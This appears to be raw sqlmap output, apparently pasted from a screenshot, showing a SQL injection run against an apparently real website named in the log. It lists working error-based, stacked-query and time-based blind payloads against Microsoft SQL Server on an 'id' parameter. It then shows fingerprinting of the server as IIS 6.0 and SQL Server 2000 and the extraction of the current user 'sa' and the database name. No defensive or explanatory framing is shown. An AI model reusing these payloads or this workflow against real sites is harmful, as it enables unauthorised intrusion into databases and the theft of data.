 Sqlmap
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 8409=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(109)+CHA
R(114)+CHAR(113)+(SELECT (CASE WHEN (8409=8409) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(115)+CHAR(101)+CHAR(109)+CHAR(113)))-- RThe&returndata=true id=
1 AND 8409=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(109)+CHAR(114)+CHAR(113)
+(SELECT (CASE WHEN (8409=8409) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(115)+CHAR(101)+CHAR(109)+CHAR(113)))-- RThe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--&returndata=true id=1; WAITFOR DELAY '
0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--&returndata=true id=1 WAITFOR DELAY '0:
0:5'--
---
[16:58:05] [INFO] testing Microsoft SQL Server
[16:58:05] [INFO] confirming Microsoft SQL Server
[16:58:05] [INFO] heuristics detected web page charset 'GB2312'
[16:58:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:58:05] [INFO] fetching current user
[16:58:05] [INFO] retrieved: sa
current user: 'sa'
[16:58:05] [INFO] fetching current database
[16:58:05] [INFO] retrieved: HaiTianOASample
current database: 'HaiTianOASample'
[16:58:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fzsyxx.com'
[*] shutting down at 16:58:05